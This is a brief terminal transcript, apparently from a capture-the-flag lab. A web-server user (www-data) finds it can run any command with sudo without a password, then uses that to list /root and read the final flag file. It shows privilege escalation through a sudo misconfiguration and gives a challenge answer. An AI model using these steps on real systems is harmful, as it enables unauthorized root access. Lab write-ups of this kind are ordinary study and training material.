 $ sudo -l
Matching Defaults entries for www-data on
    ip-10-10-100-151.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-100-151.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
$ sudo ls -la /root
total 28
drwx------  4 root root 4096 Feb 10  2019 .
drwxr-xr-x 23 root root 4096 May  1 11:40 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Feb 10  2019 .ssh
-rw-r--r--  1 root root   29 Feb 10  2019 3rd.txt
drwxr-xr-x  3 root root 4096 Feb 10  2019 snap
$ sudo cat /root/3rd.txt
3rd ingredients: fleeb juice
$